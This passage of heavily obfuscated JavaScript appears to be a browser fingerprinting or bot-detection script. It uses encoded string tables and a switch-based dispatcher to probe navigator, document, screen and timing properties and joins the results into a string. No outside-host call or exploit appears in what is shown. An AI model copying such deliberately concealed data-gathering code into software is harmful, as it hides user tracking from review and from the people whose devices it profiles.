HN()[hM(xJ)],lE('',[][[]]))?HN()[hM(cc)](jB,kR,Cm,cR(cR({}))):HN()[hM(FM)](MF,Bm,Ms,Rs)][xA()[tR(pT)].call(null,EA,RA,r0,Cm)]),bP[Rs]));Yq+=lE(x2(Sj[Ec()[dP(dJ)].apply(null,[zR,Tr,cR(cR([]))])](Sj[HN()[hM(FM)](MF,dM,Ms,cR(cR(LT)))][Ex()[ds(DJ)](Bm,xB,WN,Rq)]),LE),x2(Sj[Ec()[dP(dJ)](zR,Tr,ET)](Sj[HN()[hM(FM)](MF,cR([]),Ms,cR(cR(lJ)))][rc()[LJ(IJ)](B2,SF)]),bP[Cm]));Yq+=lE(x2(Sj[Ec()[dP(dJ)].apply(null,[zR,Tr,VJ])](Sj[HN()[hM(FM)].apply(null,[MF,pP,Ms,Dx])][Ec()[dP(OI)].apply(null,[Bm,Bz,sM])]),dj[xA()[tR(DJ)](tv,U0,cR(cR([])),ET)]()),x2(Sj[Ec()[dP(dJ)](zR,Tr,kR)](Sj[Lg(typeof HN()[hM(Us)],lE([],[][[]]))?HN()[hM(FM)].apply(null,[MF,cR(LT),Ms,cR(cR([]))]):HN()[hM(cc)].apply(null,[mU,Cc,fv,Rm])][HN()[hM(dM)].apply(null,[FU,YT,tv,IJ])]),xB));Yq+=lE(x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,TR)](Sj[HN()[hM(FM)](MF,hs,Ms,qs)][Rc()[CA(jN)](VJ,J4,lJ,Mv,cT,Rs)]),Vf),x2(Sj[Ec()[dP(dJ)](zR,Tr,fs)](Sj[Wx(typeof HN()[hM(As)],lE('',[][[]]))?HN()[hM(cc)](cv,lg,r2,OJ):HN()[hM(FM)].call(null,MF,cR({}),Ms,cR(cR([])))][HN()[hM(OI)].apply(null,[bz,Ux,WE,cR({})])]),bP[Nc]));Yq+=lE(x2(Sj[Lg(typeof Ec()[dP(Vg)],lE('',[][[]]))?Ec()[dP(dJ)].apply(null,[zR,Tr,pN]):Ec()[dP(YT)](r5,If,lJ)](Sj[Lg(typeof HN()[hM(Us)],lE('',[][[]]))?HN()[hM(FM)].call(null,MF,mN,Ms,IR):HN()[hM(cc)](SE,Dx,Ek,YT)][Tx()[TB(zJ)](Lz,kR,k4,nW)]),Cm),x2(Sj[Ec()[dP(dJ)](zR,Tr,Dr)](Sj[HN()[hM(FM)](MF,Zl,Ms,cR([]))][Lg(typeof rc()[LJ(zJ)],'undefined')?rc()[LJ(pT)].call(null,Vs,If):rc()[LJ(MN)](cc,UW)]),Nc));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,hs)](Sj[HN()[hM(FM)](MF,km,Ms,pR)][Wx(typeof rd()[r7(lJ)],'undefined')?rd()[r7(gI)](Rb,w9,IM,XF,Dx):rd()[r7(pN)].apply(null,[DJ,gI,GN,A5,Lz])]),bP[Dx]),x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,Lz)](Sj[HN()[hM(FM)](MF,cR(LT),Ms,Id)][Lg(typeof Ec()[dP(IM)],lE('',[][[]]))?Ec()[dP(IR)](bx,IE,hs):Ec()[dP(YT)](Cd,Pk,ET)]),bx));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,Fx)](Sj[HN()[hM(FM)](MF,Ux,Ms,km)][HN()[hM(IR)].apply(null,[HP,Ux,C7,Bm])]),Xp),x2(Sj[Ec()[dP(dJ)](zR,Tr,Us)](Sj[HN()[hM(FM)].call(null,MF,hs,Ms,cR([]))][Rc()[CA(MN)](cf,GP,KN,n7,cR(cR(lJ)),Xz)]),OR));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,cR(cR(lJ)))](Sj[HN()[hM(FM)](MF,MN,Ms,YT)][HN()[hM(Pf)].call(null,O5,pT,nf,IB)]),Cc),x2(Sj[Ec()[dP(dJ)](zR,Tr,Dr)](Sj[HN()[hM(FM)].call(null,MF,LE,Ms,Xz)][Lg(typeof rc()[LJ(QM)],lE([],[][[]]))?rc()[LJ(DJ)].call(null,sT,LE):rc()[LJ(MN)](XU,Ib)]),km));Yq+=lE(x2(Sj[Ec()[dP(dJ)].apply(null,[zR,Tr,fE])](Sj[HN()[hM(FM)].call(null,MF,Id,Ms,Cf)][Ex()[ds(vf)].call(null,GP,TR,jN,T6)]),bP[bx]),x2(Sj[Ec()[dP(dJ)](zR,Tr,cR(cR(LT)))](Sj[HN()[hM(FM)].apply(null,[MF,dM,Ms,Fx])][Lg(typeof Ec()[dP(Fx)],'undefined')?Ec()[dP(Pf)](IR,ST,ET):Ec()[dP(YT)](gr,lY,nf)]),Vg));Yq+=lE(lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,sM)](Sj[Ec()[dP(wI)](vf,cA,cR(lJ))][Wx(typeof rd()[r7(LE)],'undefined')?rd()[r7(gI)](CR,Cm,ET,Vg,cR([])):rd()[r7(KN)](NR,Nc,Ux,kv,Qr)]),bP[Xp]),x2(Sj[Ec()[dP(dJ)](zR,Tr,km)](Sj[Lg(typeof HN()[hM(vf)],lE([],[][[]]))?HN()[hM(FM)](MF,nx,Ms,xJ):HN()[hM(cc)](fb,VJ,F9,GR)][Tx()[TB(cf)](ZE,sM,UJ,pT)]),Us)),x2(Sj[Ec()[dP(dJ)](zR,Tr,OJ)](Sj[HN()[hM(FM)].apply(null,[MF,r0,Ms,OA])][Ec()[dP(fs)].call(null,wI,qz,QM)]),ZE));var Jq;return Jq=Yq[Ex()[ds(Cf)](jN,Wc,pR,fl)](),EP.pop(),Jq;}catch(MV){EP.splice(NJ(md,LT),Infinity,G4);var tk;return tk=Tx()[TB(LT)].apply(null,[LE,Ds,Cp,Pf]),EP.pop(),tk;}EP.pop();}break;case zG:{EP.push(c7);this[xA()[tR(Cc)](DJ,C9,cR({}),Qr)]=cR(lJ);var zY=this[Wx(typeof rd()[r7(bx)],lE([],[][[]]))?rd()[r7(gI)].call(null,c5,Tg,Ux,Gr,Vm):rd()[r7(jN)].apply(null,[If,Ds,vT,pW,cR(cR([]))])][lJ][Ec()[dP(cJ)](Zb,SY,wI)];if(Wx(fB()[Gc(FM)].apply(null,[TR,ET,sY,pW,gI,mN]),zY[Wx(typeof Tx()[TB(Bs)],lE('',[][[]]))?Tx()[TB(Bm)](Fx,jF,b3,MN):Tx()[TB(bx)].apply(null,[Rs,Bs,GB,Cm])]))throw zY[Lg(typeof Rc()[CA(KN)],lE(Lg(typeof HN()[hM(lJ)],lE('',[][[]]))?HN()[hM(ET)](OL,Bf,IM,Ux):HN()[hM(cc)].apply(null,[b4,cR(LT),cf,cR(cR({}))]),[][[]]))?Rc()[CA(As)].apply(null,[TR,ZR,dM,Wg,Us,Bm]):Rc()[CA(Ds)](IJ,OA,zv,Kb,ZR,zF)];var Xl;return Xl=this[Lg(typeof Tx()[TB(vf)],lE('',[][[]]))?Tx()[TB(qs)](xJ,VU,Hm,ZE):Tx()[TB(Bm)](Cm,Gl,A3,Lz)],EP.pop(),Xl;}break;case Hw:{return this;}break;case dZ:{var k9=Jf[jw];EP.push(EU);try{var j2=EP.length;var sq=cR(cR(jw));if(Wx(k9[Lg(typeof HN()[hM(OA)],lE('',[][[]]))?HN()[hM(cT)](EN,cR({}),jN,cc):HN()[hM(cc)](WV,r0,Ms,cR(cR(lJ)))][HN()[hM(fs)](dz,Cz,WN,LT)],undefined)){var YY;return YY=xA()[tR(vf)].apply(null,[Oz,Gp,cR([]),cR([])]),EP.pop(),YY;}if(Wx(k9[Lg(typeof HN()[hM(QM)],lE([],[][[]]))?HN()[hM(cT)](EN,Bm,jN,cR(cR(LT))):HN()[hM(cc)].call(null,fd,nx,r4,Wc)][HN()[hM(fs)](dz,VJ,WN,Rm)],cR([]))){var JU;return JU=Tx()[TB(LT)].apply(null,[xJ,Ds,hK,sM]),EP.pop(),JU;}var ZY;return ZY=xA()[tR(LT)].apply(null,[Us,NI,OJ,IB]),EP.pop(),ZY;}catch(pb){EP.splice(NJ(j2,LT),Infinity,EU);var Z5;return Z5=Ex()[ds(Lz)](lg,Vm,Cm,Em),EP.pop(),Z5;}EP.pop();}break;}};var v7=function(){return nd.apply(this,[fH,arguments]);};var Ml=function(){zd=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tY=function T7(K9,Y9){var V9=T7;var Ir=bv(new Number(RH),Vl);var W7=Ir;Ir.set(K9);do{switch(W7+K9){case jH:{var Fl=Y9[jw];EP.push(Iq);var Sk=p3(jw,[rc()[LJ(km)](fk,kU),Fl[lJ]]);f3(LT,Fl)&&(Sk[Ex()[ds(sM)].apply(null,[vf,pT,Lz,F0])]=Fl[LT]),f3(YT,Fl)&&(Sk[Ex()[ds(Vg)](J4,cR(cR(LT)),FF,bY)]=Fl[YT],Sk[rc()[LJ(sM)](w0,Ab)]=Fl[bP[As]]),this[rd()[r7(jN)].apply(null,[If,Ds,GN,J2,GP])][Lg(typeof rc()[LJ(pN)],lE([],[][[]]))?rc()[LJ(ET)].call(null,sg,vf):rc()[LJ(MN)](pk,Nq)](Sk);K9+=vW;EP.pop();}break;case hw:{return EP.pop(),LF=NU[Zp],LF;}break;case wL:{var Qv=dr(typeof Sj[HN()[hM(FM)](kr,dJ,Ms,lJ)][HN()[hM(fs)](pW,ZR,WN,Kl)],Tx()[TB(Xz)](km,Cm,FJ,jp))?xA()[tR(LT)].call(null,Us,K1,TR,Hs):Tx()[TB(LT)](cR(cR({})),Ds,Mb,Dx);var X2=Lg(typeof Sj[Lg(typeof HN()[hM(Rm)],lE([],[][[]]))?HN()[hM(FM)].call(null,kr,Cc,Ms,cR(cR(LT))):HN()[hM(cc)](hF,kR,km,Us)][Ex()[ds(Zb)].apply(null,[Fx,nf,Np,FY])],Tx()[TB(Xz)](Id,Cm,FJ,cR(cR(LT))))||Lg(typeof Sj[Ec()[dP(wI)](vf,cx,cR(cR({})))][Ex()[ds(Zb)](Xz,cR(cR({})),Np,FY)],Tx()[TB(Xz)](LT,Cm,FJ,Kl))?Wx(typeof xA()[tR(IB)],'undefined')?xA()[tR(gI)](kR,Zv,Cf,cR(cR({}))):xA()[tR(LT)].apply(null,[Us,K1,cR(lJ),TR]):Tx()[TB(LT)].call(null,lJ,Ds,Mb,cR(LT));K9+=tL;var M2=dr(Sj[HN()[hM(FM)].call(null,kr,GN,Ms,cR(cR(LT)))][Ec()[dP(wI)].apply(null,[vf,cx,cR(cR(LT))])][fB()[Gc(Cf)].apply(null,[GP,hs,Xs,d5,As,dJ])][rc()[LJ(fs)].apply(null,[cx,VU])](Tx()[TB(VU)](cR(cR([])),nW,hl,Cc)),null)?xA()[tR(LT)].call(null,Us,K1,jp,Id):Tx()[TB(LT)](cR(cR(LT)),Ds,Mb,Dx);var RY=dr(Sj[Wx(typeof HN()[hM(Hs)],lE('',[][[]]))?HN()[hM(cc)](wk,ZR,Yx,Nc):HN()[hM(FM)](kr,fE,Ms,xJ)][Ec()[dP(wI)].call(null,vf,cx,bx)][fB()[Gc(Cf)](Vm,hs,Xs,d5,cR(cR(LT)),IB)][rc()[LJ(fs)].apply(null,[cx,VU])](HN()[hM(Az)](Er,cR(cR([])),Cc,As)),null)?xA()[tR(LT)](Us,K1,Dg,OJ):Lg(typeof Tx()[TB(xJ)],'undefined')?Tx()[TB(LT)](cc,Ds,Mb,pN):Tx()[TB(Bm)](zJ,D5,t4,cf);}break;case gX:{var Rd=Y9[jw];K9+=c6;EP.push(NY);var UV=Rd[Ec()[dP(cJ)].apply(null,[Zb,Z0,cR({})])]||{};UV[Tx()[TB(bx)].apply(null,[cR(lJ),Bs,PX,J4])]=Wx(typeof xA()[tR(Ds)],'undefined')?xA()[tR(gI)].call(null,hr,cf,cJ,Vm):xA()[tR(Xp)].call(null,FW,mA,cR(lJ),Xp),delete UV[Rc()[CA(4)](26,76,56,969,57,3)],Rd[Lg(typeof Ec()[dP(YT)],lE('',[][[]]))?Ec()[dP(cJ)](Zb,Z0,cR([])):Ec()[dP(YT)].call(null,ss,Ld,dJ)]=UV;EP.pop();}break;case tK:{var NU=Y9[jw];var Zp=Y9[Aj];var Yr=Y9[RZ];K9-=F;EP.push(wv);Sj[Lg(typeof Rc()[CA(MN)],lE([],[][[]]))?Rc()[CA(lJ)](lJ,bx,Dl,Mr,bx,OA):Rc()[CA(Ds)](LE,Bs,Vr,Vk,OA,Z9)][Tx()[TB(FM)](km,LT,lR,IJ)](NU,Zp,p3(jw,[rc()[LJ(FM)].call(null,sm,cf),Yr,Ex()[ds(OA)].call(null,cR({}),fs,VV,ws),cR(lJ),xA()[tR(Xz)].apply(null,[pN,CE,jM,pT]),cR(lJ),Wx(typeof xA()[tR(KN)],lE([],[][[]]))?xA()[tR(gI)](nk,jp,gI,LT):xA()[tR(jN)](Lc,l8,cR(cR(LT)),GR),cR(lJ)]));var LF;}break;case gC:{var fV=Y9[jw];EP.push(NB);var O7=p3(jw,[rc()[LJ(km)](b5,kU),fV[lJ]]);f3(LT,fV)&&(O7[Ex()[ds(sM)].apply(null,[cR([]),nf,Lz,f9])]=fV[LT]),f3(YT,fV)&&(O7[Ex()[ds(Vg)](ZR,ZR,FF,F5)]=fV[YT],O7[rc()[LJ(sM)](r9,Ab)]=fV[Bm]),this[rd()[r7(jN)](If,Ds,LE,Fd,Xp)][Wx(typeof rc()[LJ(pT)],lE([],[][[]]))?rc()[LJ(MN)](Cb,FM):rc()[LJ(ET)].call(null,IF,vf)](O7);K9+=tG;EP.pop();}break;case LX:{var qU=Y9[jw];EP.push(EA);var A9=qU[Lg(typeof Ec()[dP(cJ)],lE([],[][[]]))?Ec()[dP(cJ)](Zb,Ul,WN):Ec()[dP(YT)](GI,kU,cR({}))]||{};A9[Tx()[TB(bx)].call(null,r0,Bs,xl,Cf)]=xA()[tR(Xp)].apply(null,[FW,l3,cc,cR(LT)]),delete A9[Rc()[CA(4)](21,72,56,177,81,3)],qU[Ec()[dP(cJ)].apply(null,[Zb,Ul,mN])]=A9;EP.pop();K9+=rX;}break;case sW:{var mb=Y9[jw];var tq=Y9[Aj];var Gk=Y9[RZ];EP.push(MF);Sj[Wx(typeof Rc()[CA(jN)],'undefined')?Rc()[CA(Ds)].call(null,Kl,EA,bd,s4,fT,WV):Rc()[CA(lJ)](TR,Lz,Dl,Iv,dM,OA)][Wx(typeof Tx()[TB(IR)],lE('',[][[]]))?Tx()[TB(Bm)].call(null,YT,nW,Cv,Nc):Tx()[TB(FM)].call(null,Lz,LT,dg,wI)](mb,tq,p3(jw,[Wx(typeof rc()[LJ(Bf)],'undefined')?rc()[LJ(MN)].apply(null,[zb,ZV]):rc()[LJ(FM)](AM,cf),Gk,Ex()[ds(OA)].apply(null,[xJ,zJ,VV,Qz]),cR(bP[gI]),xA()[tR(Xz)](pN,Mx,cR(cR({})),Ds),cR(lJ),xA()[tR(jN)].call(null,Lc,X4,cR(cR([])),LE),cR(lJ)]));var xq;K9+=mw;return EP.pop(),xq=mb[tq],xq;}break;case EK:{var Lv=Y9[jw];EP.push(U3);K9+=GG;var UF=p3(jw,[rc()[LJ(km)].apply(null,[II,kU]),Lv[lJ]]);f3(LT,Lv)&&(UF[Ex()[ds(sM)].apply(null,[GN,FM,Lz,bM])]=Lv[LT]),f3(bP[KN],Lv)&&(UF[Ex()[ds(Vg)](cc,ZE,FF,dB)]=Lv[YT],UF[rc()[LJ(sM)](CW,Ab)]=Lv[Bm]),this[rd()[r7(jN)](If,Ds,Fx,Pq,cR(LT))][rc()[LJ(ET)](nE,vf)](UF);EP.pop();}break;case Rj:{K9+=NG;var O9=[N7,bk,I4,Qv,X2,M2,RY];var S4=O9[Ec()[dP(KN)](FM,HE,Vg)](HN()[hM(pT)].apply(null,[Bv,Zl,IR,cT]));var Sr;return EP.pop(),Sr=S4,Sr;}break;case nL:{var I9=Y9[jw];K9+=ZW;EP.push(Cz);var Kk=I9[Ec()[dP(cJ)].apply(null,[Zb,sr,dM])]||{};Kk[Tx()[TB(bx)].apply(null,[cR(cR({})),Bs,Sv,As])]=xA()[tR(Xp)](FW,L3,IM,gI),delete Kk[Rc()[CA(4)](85,99,56,144,95,3)],I9[Ec()[dP(cJ)](Zb,sr,r0)]=Kk;EP.pop();}break;case nZ:{if(Lg(Aq,undefined)&&Lg(Aq,null)&&g2(Aq[Ec()[dP(lJ)](NB,B2,cR({}))],lJ)){try{var Gq=EP.length;var Zk=cR(cR(jw));var pr=Sj[Tx()[TB(J4)](jN,Ms,vs,IB)](Aq)[HN()[hM(KN)].apply(null,[O3,EA,If,nf])](rc()[LJ(vf)](hr,IB));if(g2(pr[Ec()[dP(lJ)].call(null,NB,B2,Cc)],ET)){gF=Sj[rc()[LJ(OA)].apply(null,[d7,bx])](pr[ET],bP[xB]);}}catch(JF){EP.splice(NJ(Gq,LT),Infinity,w3);}}K9-=IQ;}break;case O1:{var cq=Y9[jw];var Y5=Y9[Aj];var wp=Y9[RZ];EP.push(Rq);K9+=mC;Sj[Rc()[CA(lJ)](cR({}),gI,Dl,P7,Rm,OA)][Tx()[TB(FM)](nf,LT,vI,Bs)](cq,Y5,p3(jw,[rc()[LJ(FM)](lf,cf),wp,Ex()[ds(OA)](IR,cR(cR({})),VV,jx),cR(lJ),Lg(typeof xA()[tR(YT)],'undefined')?xA()[tR(Xz)].call(null,pN,VN,cR(cR(LT)),IR):xA()[tR(gI)](jd,m9,jp,mN),cR(lJ),xA()[tR(jN)](Lc,x4,r0,Fx),cR(bP[gI])]));var vv;return EP.pop(),vv=cq[Y5],vv;}break;case rW:{var wd=Y9[jw];K9+=LL;EP.push(pq);var ZU=p3(jw,[rc()[LJ(km)].call(null,zs,kU),wd[lJ]]);f3(LT,wd)&&(ZU[Ex()[ds(sM)](dM,pT,Lz,Rx)]=wd[LT]),f3(YT,wd)&&(ZU[Ex()[ds(Vg)](fE,OI,FF,w0)]=wd[YT],ZU[Wx(typeof rc()[LJ(Wc)],'undefined')?rc()[LJ(MN)](k4,Eq):rc()[LJ(sM)].call(null,XB,Ab)]=wd[Bm]),this[rd()[r7(jN)].call(null,If,Ds,WE,Xx,Cc)][rc()[LJ(ET)].apply(null,[PE,vf])](ZU);EP.pop();}break;case q1:{var MU=Y9[jw];EP.push(YT);var O4=MU[Ec()[dP(cJ)](Zb,vF,Bf)]||{};K9+=BC;O4[Tx()[TB(bx)](IR,Bs,U4,Id)]=xA()[tR(Xp)](FW,v9,ZR,cR(cR(LT))),delete O4[Rc()[CA(4)].call(null,71,34,56,99,52,3)],MU[Ec()[dP(cJ)](Zb,vF,GN)]=O4;EP.pop();}break;case w6:{EP.push(wk);K9-=P6;var N7=Sj[Wx(typeof HN()[hM(Nc)],lE('',[][[]]))?HN()[hM(cc)](GU,cR([]),Fx,hs):HN()[hM(FM)](kr,r0,Ms,cR({}))][Wx(typeof Ec()[dP(TR)],lE([],[][[]]))?Ec()[dP(YT)](Tq,Ub,Dg):Ec()[dP(FW)].apply(null,[Vg,Qg,Cc])]||Sj[Ec()[dP(wI)](vf,cx,cR(cR(LT)))][Ec()[dP(FW)].apply(null,[Vg,Qg,sM])]?xA()[tR(LT)].apply(null,[Us,K1,lJ,TR]):Tx()[TB(LT)](cR(cR([])),Ds,Mb,bx);var bk=dr(Sj[Lg(typeof HN()[hM(Fx)],lE([],[][[]]))?HN()[hM(FM)](kr,pN,Ms,jM):HN()[hM(cc)](r5,cR(lJ),I2,Zl)][Lg(typeof Ec()[dP(Ds)],lE('',[][[]]))?Ec()[dP(wI)](vf,cx,zJ):Ec()[dP(YT)](Eb,p7,cR([]))][Lg(typeof fB()[Gc(Dx)],lE([],[][[]]))?fB()[Gc(Cf)](OJ,hs,Xs,d5,Vg,Xz):fB()[Gc(LT)].call(null,cT,rr,zz,IU,dJ,DJ)][Wx(typeof rc()[LJ(RU)],lE([],[][[]]))?rc()[LJ(MN)](vr,f5):rc()[LJ(fs)](cx,VU)](HN()[hM(fs)](pW,Cm,WN,LT)),null)?xA()[tR(LT)](Us,K1,Vm,nf):Tx()[TB(LT)](hR,Ds,Mb,Pf);var I4=dr(typeof Sj[Wx(typeof HN()[hM(cJ)],lE([],[][[]]))?HN()[hM(cc)].call(null,z5,Cm,km,lg):HN()[hM(cT)].apply(null,[EU,Zl,jN,IJ])][HN()[hM(fs)](pW,Rs,WN,jz)],Tx()[TB(Xz)](cJ,Cm,FJ,Bs))&&Sj[HN()[hM(cT)](EU,Rm,jN,cJ)][HN()[hM(fs)].call(null,pW,pN,WN,bx)]?xA()[tR(LT)](Us,K1,Bf,Nc):Tx()[TB(LT)](Qr,Ds,Mb,cR(cR([])));}break;case EH:{var QU;return EP.pop(),QU=gF,QU;}break;case H1:{var Vd;K9+=wK;EP.push(x5);return Vd=[Sj[HN()[hM(cT)](Gg,Vg,jN,Cf)][rc()[LJ(vr)].call(null,q2,Rb)]?Sj[HN()[hM(cT)](Gg,cR(cR([])),jN,ZR)][rc()[LJ(vr)](q2,Rb)]:Tx()[TB(lx)](YT,zJ,Am,cJ),Sj[Wx(typeof HN()[hM(qd)],lE([],[][[]]))?HN()[hM(cc)](A2,hs,Zl,Wc):HN()[hM(cT)](Gg,nf,jN,IB)][Wx(typeof fB()[Gc(lJ)],lE([],[][[]]))?fB()[Gc(LT)](cf,JV,Ev,F7,xJ,jp):fB()[Gc(km)](OJ,wI,Z9,bb,cR(cR(lJ)),GN)]?Sj[HN()[hM(cT)](Gg,lg,jN,cR({}))][fB()[Gc(km)].apply(null,[cR(cR([])),wI,Z9,bb,OI,WN])]:Tx()[TB(lx)](pN,zJ,Am,zJ),Sj[HN()[hM(cT)](Gg,nW,jN,Id)][Wx(typeof HN()[hM(pR)],lE('',[][[]]))?HN()[hM(cc)].call(null,w7,Xz,cE,Cc):HN()[hM(vq)](hk,jM,nW,IR)]?Sj[HN()[hM(cT)](Gg,Nc,jN,qs)][HN()[hM(vq)].apply(null,[hk,GP,nW,lT])]:Tx()[TB(lx)].call(null,cR(cR({})),zJ,Am,OI),dr(typeof Sj[HN()[hM(cT)](Gg,cR(cR(lJ)),jN,cR(cR(LT)))][Ec()[dP(vf)].call(null,Hs,nm,Hs)],Tx()[TB(Xz)](lT,Cm,Yf,cR(LT)))?Sj[HN()[hM(cT)](Gg,Cc,jN,cR([]))][Ec()[dP(vf)].call(null,Hs,nm,As)][Ec()[dP(lJ)].apply(null,[NB,fK,Kl])]:A4(LT)],EP.pop(),Vd;}break;case RG:{var Aq=Y9[jw];EP.push(w3);K9-=SZ;var gF;}break;case nw:{return String(...Y9);}break;case wX:{return parseInt(...Y9);}break;case SW:{var kY=Y9[jw];K9-=lL;var Kd=lJ;for(var m5=lJ;xR(m5,kY.length);++m5){var GF=Bb(kY,m5);if(xR(GF,PG)||g2(GF,mt))Kd=lE(Kd,LT);}return Kd;}break;}}while(W7+K9!=MC);};var Fc=function(mV,HU){return mV&HU;};var t7=function(WU){return ~WU;};var Y2=function(){return ["<4M\r:l","U_!w","B!-[;","/W1 8[","(I\x408\\:\x3fQ pE\'4","\'\\\t","=3x;7G","M&UJ ",",/_","yg\t"," ![","K(/","N=\x3fP\vD\\&%J 9PY_!,M","O%#[YB34Q","9)T/N+O","0K\x3f","-\b{~`","O;.M\'#[","N&%X","J5)U-N<}\\.M","=-L","X;5Z:\"_<H","{\f","J-","O8%X\x3fS+SY ","0N-","\'8[<tI=\'Q\t","L+MY13M0,2W/wI-\x40=3S_O13J","xa","_<_D=4\\=#L+","^E;-\\\t;\x3f]le:&U.>J","yf\r",".3J\x07HI9","C (\\","!R^1!]:\"_:YO<!W,","&V<%","5-[,8JcPE3(MP:3P=S^","\n 8Z!K7/I\f$L!N","![,[\x40","I_1$s.3_>oE.%","g[\t&7nZM=,\\svj&Y\f\'4K\'1:S\f6%\'5Q*YHt#V=7W O\f7(X(5J+N_t/L\t:\x3fZ+C2`M,vr/HE:q(8Y+","\v#X(Y^","I+^k\\-3L+N","\'3Q","8X","#YZ","K&$+DX&!Z\t 8YnSN25J(\"W!R\f\x3f%\x40g","-3","^","JI\"","U`vEngB54P\v,v]!XI\t`D","\'%M-;9J!HU$%v","-J0(.j!IO<V\'\"M","L+L\x405#\\","#X\t*>r!_","_;%J","M7+",",:J/qC0%","c\\<!W\t&;","JE62X\t,","3\\\vD``~\'3L/P\f,L 8\rSB !P,$","/W,%M/[I"," /L!3P*","<Y_;,O","O;._;;{#]E8];3M=","=9k>LI&X,","0%U\t(","Y\'%K(;[","R02Q9R","#X*Q Ha14K*%","=\\,\"","ya,Q\v$X\t(","OI \tM$","=YB\'/K9(\"_","YN)MP 8J+[^=%K\t,vn\nz","K:&Q OI\x00%A\t","_1#K=","\"QNE9)M\x3f3","J7z","=7L:h_","Z&%MNE3)W4:9R/HI0","*","J!oX&)W","R/^I83","\n","\'3F:","0R!S^","K14m$3D!RI&_,\"","\tM+PI:)L#P9NM$0\\","\vdm\f\ri8V\f~n{","Y","!RO8)Z","O50M\b;3",";5Z!_","Z($:","=>[ ",">Q=HB5-\\","p\x3f7R\'X\f54M$&JnHCt$\\=$K-HY&%&8\'HI&![,vW OX5.Zg\\w C&$\\i\"Qn^It)M;7\\\"Y\x00t.Vd7L<]Ut/[,5J=A!3M]!7H+Mtj$4Q\"E %K=9Lt-\\\t!9Z`","-%","3( W)]X;2",">3H","J=.X%/r!_","4Q*E","9YN\x3f)M\v %W,U\x40=4\x40!7P)Y","2S8P","\"L\t=9P","B;.\\","XA\v$P","VQ:T$b7]6","c","*X\v(P/^\x401$",", [<OI",";_:_D%](",":_=He:$\\0","L^;#\\:K:S\\;3M/,%","y+RI&!M;K _X=/W","\f=3&\"\'HI&![,","_;%JSM0","<5M","_D1#R.=9NNC /Z%","3_\"l\x4059\\a\"Sgkf`u\x3f3}!RB1#MP\f8_,PI0`i<1\x07R\f|s\vP+\x3fJg","3","x=\x3fH+dc6*\\=","N,3R","U_t.V\ti78]\x40=$\'#SnJM85\\]&0:E\\1`i;;W=OE;.w$3","#X*3R/^\x401",",NC#3\\","$,X\t/9L#jI&3P\'","%\"u+E","M#",">3\\cV_ /","#Od=$]\'",",8K#Y^5\"U","0X:","!\x3fZ*YB","OX&)I-;9F7z^;-|;9L=","QM$","\'%W\v3_-SB","X\t,W#Yj;2T=","O\x40=#\\","%7J&nI\'5U\t","\v %W,PI","\tvo,s,\vq","z{d","7N>qE:/K+,$M\'SB","L#R\"jI&3P\'","50I0K _"];};var xr=function(){Wp=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var q7=function(){if(Sj["Date"]["now"]&&typeof Sj["Date"]["now"]()==='number'){return Sj["Date"]["now"]();}else{return +new (Sj["Date"])();}};var wc=function(Yd,Sl){return Yd%Sl;};var k5=function(){dF=[];};var Z3=function(X9){var Kq=0;for(var Lr=0;Lr<X9["length"];Lr++){Kq=Kq+X9["charCodeAt"](Lr);}return Kq;};var dr=function(TV,FV){return TV!=FV;};var Vv=function(){return Nl.apply(this,[O,arguments]);};var wq=function(TF,Sq){return TF==Sq;};var qr=function(Mq,CY){var mY=Sj["Math"]["round"](Sj["Math"]["random"]()*(CY-Mq)+Mq);return mY;};var k2=function xY(vk,n9){'use strict';var qV=xY;switch(vk){case zG:{var Zr=function(n4,q3){EP.push(nf);if(cR(BV)){for(var f7=lJ;xR(f7,hd);++f7){if(xR(f7,IB)||Wx(f7,Fx)||Wx(f7,ZE)||Wx(f7,OJ)){Rp[f7]=A4(LT);}else{Rp[f7]=BV[Ec()[dP(lJ)](NB,RV,Kl)];BV+=Sj[HN()[hM(Ds)](Ed,cf,qd,cR({}))][HN()[hM(pN)].apply(null,[Cq,Kl,GN,cR({})])](f7);}}}var g9=HN()[hM(ET)].call(null,n3,FM,IM,cR(cR([])));for(var S9=lJ;xR(S9,n4[Ec()[dP(lJ)].apply(null,[NB,RV,cR(cR(LT))])]);S9++){var Mk=n4[Wx(typeof Ex()[ds(LE)],'undefined')?Ex()[ds(hs)](dM,cR(cR([])),sd,E9):Ex()[ds(LT)](Dr,LE,lg,wr)](S9);var PF=Fc(fA(q3,wI),bP[ET]);q3*=bP[OA];q3&=dj[Ex()[ds(jN)].apply(null,[jM,cR(LT),TR,K3])]();q3+=bP[cc];q3&=bP[wI];var Pb=Rp[n4[Wx(typeof rc()[LJ(ET)],'undefined')?rc()[LJ(MN)](Cv,M5):rc()[LJ(LE)](q9,Ms)](S9)];if(Wx(typeof Mk[xA()[tR(KN)].call(null,Bf,OM,WN,Bs)],xA()[tR(FM)](xB,cF,dM,cR(cR({}))))){var tF=Mk[xA()[tR(KN)](Bf,OM,Kl,nx)](lJ);if(Nv(tF,IB)&&xR(tF,hd)){Pb=Rp[tF];}}if(Nv(Pb,bP[gI])){var Tv=wc(PF,BV[Ec()[dP(lJ)](NB,RV,cR(lJ))]);Pb+=Tv;Pb%=BV[Ec()[dP(lJ)].apply(null,[NB,RV,Hs])];Mk=BV[Pb];}g9+=Mk;}var NV;return EP.pop(),NV=g9,NV;};var U7=function(Jk){var 